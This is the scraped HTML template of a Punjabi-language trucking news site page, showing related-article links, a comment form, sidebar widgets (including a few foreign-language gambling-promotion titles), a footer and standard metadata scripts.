			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%a8%e0%a9%8c%e0%a8%b0%e0%a8%a6%e0%a8%b0%e0%a8%a8-%e0%a8%93%e0%a8%a8%e0%a8%9f%e0%a8%be%e0%a8%b0%e0%a9%80%e0%a8%93-%e0%a8%b9%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a9%87%e0%a8%85-%e0%a8%b8%e0%a9%87/">ਨੌਰਦਰਨ ਓਨਟਾਰੀਓ ਹਾਈਵੇਅ ਸੇਫਟੀ ਵਿੱਚ ਸੁਧਾਰ</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-10-05T16:06:31+00:00">October 5, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%9f%e0%a8%b0%e0%a9%b1%e0%a8%95-%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a8%b0%e0%a8%be%e0%a8%82-%e0%a8%b8%e0%a8%ae%e0%a9%87%e0%a8%a4-%e0%a8%85%e0%a8%b9%e0%a8%bf%e0%a8%ae-%e0%a8%95/" class="image-link media-ratio ratio-16-9" title="ਟਰੱਕ ਡਰਾਈਵਰਾਂ ਸਮੇਤ ਅਹਿਮ ਕਿੱਤਿਆਂ ਲਈ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-912235868-450x300.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-912235868-450x300.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-912235868.jpg 743w" data-sizes="auto, (max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%9f%e0%a8%b0%e0%a9%b1%e0%a8%95-%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a8%b0%e0%a8%be%e0%a8%82-%e0%a8%b8%e0%a8%ae%e0%a9%87%e0%a8%a4-%e0%a8%85%e0%a8%b9%e0%a8%bf%e0%a8%ae-%e0%a8%95/">ਟਰੱਕ ਡਰਾਈਵਰਾਂ ਸਮੇਤ ਅਹਿਮ ਕਿੱਤਿਆਂ ਲਈ</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-09-19T15:59:06+00:00">September 19, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5-%e0%a8%ab%e0%a9%8c%e0%a8%b0-%e0%a8%aa%e0%a9%8d%e0%a8%b0%e0%a9%8b%e0%a8%97%e0%a8%b0%e0%a8%be%e0%a8%ae-%e0%a8%b2%e0%a8%88-%e0%a8%ac%e0%a9%88%e0%a8%b8/" class="image-link media-ratio ratio-16-9" title="ਡਰਾਈਵ ਫੌਰ ਪ੍ਰੋਗਰਾਮ ਲਈ ਬੈਸਟ ਫਲੀਟਸ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737-450x300.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737-450x300.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737-1024x683.jpg 1024w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737-768x513.jpg 768w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737-1200x801.jpg 1200w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737.jpg 1254w" data-sizes="auto, (max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5-%e0%a8%ab%e0%a9%8c%e0%a8%b0-%e0%a8%aa%e0%a9%8d%e0%a8%b0%e0%a9%8b%e0%a8%97%e0%a8%b0%e0%a8%be%e0%a8%ae-%e0%a8%b2%e0%a8%88-%e0%a8%ac%e0%a9%88%e0%a8%b8/">ਡਰਾਈਵ ਫੌਰ ਪ੍ਰੋਗਰਾਮ ਲਈ ਬੈਸਟ ਫਲੀਟਸ</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-09-14T16:24:34+00:00">September 14, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%aa%e0%a8%b9%e0%a8%bf%e0%a8%b2%e0%a9%80-%e0%a8%85%e0%a8%95%e0%a8%a4%e0%a9%82%e0%a8%ac%e0%a8%b0-%e0%a8%a4%e0%a9%8b%e0%a8%82-%e0%a8%ac%e0%a8%a6%e0%a8%b2-%e0%a8%9c%e0%a8%be%e0%a8%a3%e0%a8%97/" class="image-link media-ratio ratio-16-9" title="ਪਹਿਲੀ ਅਕਤੂਬਰ ਤੋਂ ਬਦਲ ਜਾਣਗੇ ਬਲੂ ਵਾਟਰ ਬ੍ਰਿੱਜ ਦੇ ਟੋਲ ਰੇਟਸ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1361351866-450x298.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1361351866-450x298.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1361351866-1024x678.jpg 1024w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1361351866-768x509.jpg 768w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1361351866-1200x795.jpg 1200w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1361351866.jpg 1258w" data-sizes="auto, (max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%aa%e0%a8%b9%e0%a8%bf%e0%a8%b2%e0%a9%80-%e0%a8%85%e0%a8%95%e0%a8%a4%e0%a9%82%e0%a8%ac%e0%a8%b0-%e0%a8%a4%e0%a9%8b%e0%a8%82-%e0%a8%ac%e0%a8%a6%e0%a8%b2-%e0%a8%9c%e0%a8%be%e0%a8%a3%e0%a8%97/">ਪਹਿਲੀ ਅਕਤੂਬਰ ਤੋਂ ਬਦਲ ਜਾਣਗੇ ਬਲੂ ਵਾਟਰ ਬ੍ਰਿੱਜ ਦੇ ਟੋਲ ਰੇਟਸ</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-09-12T15:34:02+00:00">September 12, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/ota-%e0%a8%ae%e0%a8%b9%e0%a9%b1%e0%a8%a4%e0%a8%b5%e0%a8%aa%e0%a9%82%e0%a8%b0%e0%a8%a8-%e0%a8%aa%e0%a9%8d%e0%a8%b0%e0%a8%ad%e0%a8%be%e0%a8%b5-%e0%a8%a8%e0%a9%82%e0%a9%b0-%e0%a8%b9%e0%a8%be%e0%a8%88/" class="image-link media-ratio ratio-16-9" title="OTA ਮਹੱਤਵਪੂਰਨ ਪ੍ਰਭਾਵ ਨੂੰ ਹਾਈਲਾਈਟ ਕਰਦਾ ਹੈ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-899885724-768x512-1-450x300.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-899885724-768x512-1-450x300.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-899885724-768x512-1.jpg 768w" data-sizes="auto, (max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/ota-%e0%a8%ae%e0%a8%b9%e0%a9%b1%e0%a8%a4%e0%a8%b5%e0%a8%aa%e0%a9%82%e0%a8%b0%e0%a8%a8-%e0%a8%aa%e0%a9%8d%e0%a8%b0%e0%a8%ad%e0%a8%be%e0%a8%b5-%e0%a8%a8%e0%a9%82%e0%a9%b0-%e0%a8%b9%e0%a8%be%e0%a8%88/">OTA ਮਹੱਤਵਪੂਰਨ ਪ੍ਰਭਾਵ ਨੂੰ ਹਾਈਲਾਈਟ ਕਰਦਾ ਹੈ</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-09-05T15:50:43+00:00">September 5, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

			<div class="ts-comments-show">
			<a href="#" class="ts-button ts-button-b">
				Add A Comment			</a>
		</div>
	

	<div id="comments" class="comments-area ts-comments-hidden">

		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span class="heading">Leave A Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E0%A8%B8%E0%A8%A7-%E0%A8%AE%E0%A8%B8%E0%A8%B5%E0%A8%B2-%E0%A8%95%E0%A8%A4%E0%A8%B2-%E0%A8%95%E0%A8%A1-%E0%A8%9A-%E0%A8%B2%E0%A8%B0%E0%A8%B8-%E0%A8%AC%E0%A8%B6%E0%A8%A8%E0%A8%88-%E0%A8%85%E0%A8%AE/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://www.desipulse360.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
			<p>
				<textarea name="comment" id="comment" cols="45" rows="8" aria-required="true" placeholder="Your Comment"  maxlength="65525" required="required"></textarea>
			</p><p class="form-field comment-form-author"><input id="author" name="author" type="text" placeholder="Name *" value="" size="30" maxlength="245" required='required' /></p>
<p class="form-field comment-form-email"><input id="email" name="email" type="email" placeholder="Email *" value="" size="30" maxlength="100" required='required' /></p>
<p class="form-field comment-form-url"><input id="url" name="url" type="text" inputmode="url" placeholder="Website" value="" size="30" maxlength="200" /></p>

		<p class="comment-form-cookies-consent">
			<input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" />
			<label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.
			</label>
		</p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4664' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			
		<div id="smartmag-block-highlights-1" class="widget ts-block-widget smartmag-widget-highlights">		
		<div class="block">
					<section class="block-wrap block-highlights block-sc mb-none" data-id="3">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e2 is-left has-style"><h5 class="heading">Don't Miss</h5></div>	
			<div class="block-content">
					
	<div>
			
	<div class="loop loop-grid loop-grid-base grid grid-1 md:grid-1 xs:grid-1">

					
<article class="l-post  grid-base-post grid-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/parier-n-cessit-et-prime-r-gisseur-r-publique-fran-aise-r-clamez-votre-r-compense/">Parier Nécessité Et Prime Régisseur _ République française Réclamez Votre Récompense</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://www.desipulse360.com/author/guauserwa5/" title="Posts by GuaUserWa5" rel="author">GuaUserWa5</a></span><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T00:00:00+00:00">January 14, 2026</time></span></span></div></div>			
						
				<div class="excerpt">
					<p>Bienvenue ouvrir partie complexe du corps Les portefeuilles électroniques Skrill et Neteller offrent des avantages&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>		
	</div>

		

	<div class="loop loop-small loop-small-a grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/szerezd-meg-ak-r-2000-doll-rt-a-prom-ci-k-k-z-l-hu-csatlakozz-most/">Szerezd Meg Akár 2000 Dollárt A Promóciók Közül  HU Csatlakozz Most</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T00:00:00+00:00">January 14, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/p-rgess-vizu-lisan-leny-g-z-l-rulett-st-lusosan-magyar-r-gi-kezdj-bele/">Pörgess Vizuálisan Lenyűgöző Élő Rulett Stílusosan  magyar régió Kezdj Bele</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T00:00:00+00:00">January 14, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/hoge-prestaties-gamingtechnologie-voor-elk-spel-noordwest-europa-draai-om-te-winnen/">Hoge Prestaties Gamingtechnologie Voor Elk Spel ◦ Noordwest-Europa Draai Om Te Winnen</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T00:00:00+00:00">January 14, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

			</div>


				</div>

		</section>
				</div>

		</div><div id="bunyad-social-1" class="widget widget-social-b"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e2 is-left has-style"><h5 class="heading">Stay In Touch</h5></div>		<div class="spc-social-follow spc-social-follow-a spc-social-colors spc-social-bg">
			<ul class="services grid grid-2 md:grid-4 sm:grid-2" itemscope itemtype="http://schema.org/Organization">
				<link itemprop="url" href="https://www.desipulse360.com/">
								
				<li class="service-wrap">

					<a href="https://www.facebook.com/desipulse360" class="service service-link s-facebook " target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-facebook"></i>
						<span class="label">Facebook</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://twitter.com/desipulse360" class="service service-link s-twitter " target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-twitter"></i>
						<span class="label">Twitter</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://www.instagram.com/desipulse360/" class="service service-link s-instagram " target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-instagram"></i>
						<span class="label">Instagram</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://www.linkedin.com/company/desipulse360" class="service service-link s-linkedin " target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-linkedin"></i>
						<span class="label">LinkedIn</span>

							
					</a>

				</li>
				
							</ul>
		</div>
		
		</div>
		<div id="smartmag-block-posts-small-1" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="6">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e2 is-left has-style"><h5 class="heading">Our News</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/parier-n-cessit-et-prime-r-gisseur-r-publique-fran-aise-r-clamez-votre-r-compense/">Parier Nécessité Et Prime Régisseur _ République française Réclamez Votre Récompense</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T00:00:00+00:00">January 14, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/szerezd-meg-ak-r-2000-doll-rt-a-prom-ci-k-k-z-l-hu-csatlakozz-most/">Szerezd Meg Akár 2000 Dollárt A Promóciók Közül  HU Csatlakozz Most</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T00:00:00+00:00">January 14, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/p-rgess-vizu-lisan-leny-g-z-l-rulett-st-lusosan-magyar-r-gi-kezdj-bele/">Pörgess Vizuálisan Lenyűgöző Élő Rulett Stílusosan  magyar régió Kezdj Bele</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T00:00:00+00:00">January 14, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/hoge-prestaties-gamingtechnologie-voor-elk-spel-noordwest-europa-draai-om-te-winnen/">Hoge Prestaties Gamingtechnologie Voor Elk Spel ◦ Noordwest-Europa Draai Om Te Winnen</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T00:00:00+00:00">January 14, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

						<div class="upper-footer bold-footer-upper">
			<div class="ts-contain wrap">
				<div class="widgets row cf">
					
		<div class="widget col-4 widget-about">		
			
		<div class="inner ">
		
							<div class="image-logo">
					<img src="https://www.desipulse360.com/wp-content/uploads/2022/07/light-desipulse-logo.png" width="690" height="205" alt />
				</div>
						
						
			<div class="base-text about-text"><p>Desi Pulse 360 brings the latest news and updates for you on daily basis to keep you informed. Our business listings directory “360 business pages” is an online platform to promote your business offerings and services.<br />
Desi Pulse 360 is a subsidiary of The Trucking Network, which is a Bi- monthly publication for North American transportation industry.</p>
</div>

							
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="https://www.facebook.com/desipulse360" class="link service s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/desipulse360" class="link service s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="https://www.instagram.com/desipulse360/" class="link service s-instagram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="https://www.linkedin.com/company/desipulse360" class="link service s-linkedin" target="_blank" rel="noopener">
					<i class="icon tsi tsi-linkedin"></i>
					<span class="visuallyhidden">LinkedIn</span>
				</a>
									
			
		</div>

					
		</div>

		</div>		
		
		<div class="widget col-4 ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="7">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Punjabi News</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/parier-n-cessit-et-prime-r-gisseur-r-publique-fran-aise-r-clamez-votre-r-compense/">Parier Nécessité Et Prime Régisseur _ République française Réclamez Votre Récompense</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T00:00:00+00:00">January 14, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/szerezd-meg-ak-r-2000-doll-rt-a-prom-ci-k-k-z-l-hu-csatlakozz-most/">Szerezd Meg Akár 2000 Dollárt A Promóciók Közül  HU Csatlakozz Most</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T00:00:00+00:00">January 14, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/p-rgess-vizu-lisan-leny-g-z-l-rulett-st-lusosan-magyar-r-gi-kezdj-bele/">Pörgess Vizuálisan Lenyűgöző Élő Rulett Stílusosan  magyar régió Kezdj Bele</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T00:00:00+00:00">January 14, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div><div class="widget_text widget col-4 widget_custom_html"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Contact Us</h5></div><div class="textwidget custom-html-widget"><ul>
	<li>
		<a href="mailto:info@desipulse360.com">info@desipulse360.com</a>
	</li>
		<li>
		<a href="tel:+19055647576">+1 905-564-7576</a>
	</li>
			<li>
		<a href="tel:6478182121">647-818-2121</a>
	</li>
				<li>
		<a href="tel:18005081214">1-800-508-1214</a>
	</li>
					<li>
2985 Drew Road Mississauga, On L4T 0A7
	</li>
</ul></div></div>				</div>
			</div>
		</div>
		
	
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://www.desipulse360.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag-child/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"\u0a38\u0a3f\u0a71\u0a27\u0a42 \u0a2e\u0a42\u0a38\u0a47\u0a35\u0a3e\u0a32\u0a3e \u0a15\u0a24\u0a32 \u0a15\u0a3e\u0a02\u0a21 \u2019\u0a1a \u0a32\u0a3e\u0a30\u0a48\u0a02\u0a38 \u0a2c\u0a3f\u0a36\u0a28\u0a4b\u0a08 \u0a05\u0a70\u0a2e\u0a4d\u0a30\u0a3f\u0a24\u0a38\u0a30 \u0a05\u0a26\u0a3e\u0a32\u0a24 \u2019\u0a1a \u0a2a\u0a47\u0a36, 5 \u0a26\u0a3f\u0a28 \u0a26\u0a3e \u0a2a\u0a41\u0a32\u0a40\u0a38 \u0a30\u0a3f\u0a2e\u0a3e\u0a02\u0a21","url":"https:\/\/www.desipulse360.com\/%e0%a8%b8%e0%a8%a7-%e0%a8%ae%e0%a8%b8%e0%a8%b5%e0%a8%b2-%e0%a8%95%e0%a8%a4%e0%a8%b2-%e0%a8%95%e0%a8%a1-%e0%a8%9a-%e0%a8%b2%e0%a8%b0%e0%a8%b8-%e0%a8%ac%e0%a8%b6%e0%a8%a8%e0%a8%88-%e0%a8%85%e0%a8%ae\/","image":{"@type":"ImageObject","url":"https:\/\/www.desipulse360.com\/wp-content\/uploads\/2022\/07\/court-amtr.jpg","width":1300,"height":820},"datePublished":"2022-07-06T07:34:56+00:00","dateModified":"2022-07-06T07:34:57+00:00","author":{"@type":"Person","name":"editor"},"publisher":{"@type":"Organization","name":"Desipulse360","sameAs":"https:\/\/www.desipulse360.com","logo":{"@type":"ImageObject","url":"https:\/\/www.desipulse360.com\/wp-content\/uploads\/2023\/06\/DesiPulse-1.jpg"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.desipulse360.com\/%e0%a8%b8%e0%a8%a7-%e0%a8%ae%e0%a8%b8%e0%a8%b5%e0%a8%b2-%e0%a8%95%e0%a8%a4%e0%a8%b2-%e0%a8%95%e0%a8%a1-%e0%a8%9a-%e0%a8%b2%e0%a8%b0%e0%a8%b8-%e0%a8%ac%e0%a8%b6%e0%a8%a8%e0%a8%88-%e0%a8%85%e0%a8%ae\/"}}</script>
<script data-cfasync="false">SphereCore_AutoPosts = [{"id":4661,"title":"\u0a36\u0a4d\u0a30\u0a4b\u0a2e\u0a23\u0a40 \u0a15\u0a2e\u0a47\u0a1f\u0a40 \u0a1a\u0a4b\u0a23\u0a3e\u0a02 \u0a15\u0a30\u0a35\u0a3e\u0a09\u0a23, \u0a2c\u0a47\u0a05\u0a26\u0a2c\u0a40 \u0a38\u0a23\u0a47 \u0a39\u0a4b\u0a30 \u0a2e\u0a41\u0a71\u0a26\u0a47 \u0a2a\u0a3e\u0a30\u0a32\u0a40\u0a2e\u0a48\u0a02\u0a1f \u2019\u0a1a \u0a1a\u0a41\u0a71\u0a15\u0a3e\u0a02\u0a17\u0a3e-\u0a2e\u0a3e\u0a28","url":"https:\/\/www.desipulse360.com\/%e0%a8%b6%e0%a8%b0%e0%a8%ae%e0%a8%a3-%e0%a8%95%e0%a8%ae%e0%a8%9f-%e0%a8%9a%e0%a8%a3-%e0%a8%95%e0%a8%b0%e0%a8%b5%e0%a8%89%e0%a8%a3-%e0%a8%ac%e0%a8%85%e0%a8%a6%e0%a8%ac-%e0%a8%b8%e0%a8%a3-%e0%a8%b9\/"},{"id":4658,"title":"\u0a38\u0a3f\u0a39\u0a24 \u0a2e\u0a70\u0a24\u0a30\u0a40 \u0a38\u0a3e\u0a1c\u0a3f\u0a26 \u0a24\u0a47 \u0a35\u0a3f\u0a71\u0a24 \u0a2e\u0a70\u0a24\u0a30\u0a40 \u0a30\u0a3f\u0a36\u0a40 \u0a38\u0a41\u0a28\u0a15 \u0a35\u0a71\u0a32\u0a4b\u0a02 \u0a05\u0a38\u0a24\u0a40\u0a2b\u0a47, \u0a2c\u0a4b\u0a30\u0a3f\u0a38 \u0a35\u0a71\u0a32\u0a4b\u0a02 \u0a28\u0a35\u0a47\u0a02 \u0a2e\u0a70\u0a24\u0a30\u0a40 \u0a28\u0a3f\u0a2f\u0a41\u0a15\u0a24","url":"https:\/\/www.desipulse360.com\/%e0%a8%b8%e0%a8%b9%e0%a8%a4-%e0%a8%ae%e0%a8%a4%e0%a8%b0-%e0%a8%b8%e0%a8%9c%e0%a8%a6-%e0%a8%a4-%e0%a8%b5%e0%a8%a4-%e0%a8%ae%e0%a8%a4%e0%a8%b0-%e0%a8%b0%e0%a8%b6-%e0%a8%b8%e0%a8%a8%e0%a8%95-%e0%a8%b5\/"},{"id":4655,"title":"\u0a30\u0a4c\u0a32\u0a3e \u0a2a\u0a48\u0a23 \u0a2e\u0a17\u0a30\u0a4b\u0a02 \u0a38\u0a3f\u0a1f\u0a40 \u0a06\u0a2b \u0a1f\u0a4b\u0a30\u0a3e\u0a02\u0a1f\u0a4b \u0a28\u0a47 \u0a26\u0a3f\u0a71\u0a24\u0a40 \u0a1b\u0a4b\u0a1f, \u0a38\u0a3f\u0a71\u0a16 \u0a38\u0a15\u0a3f\u0a09\u0a30\u0a1f\u0a40 \u0a17\u0a3e\u0a30\u0a21 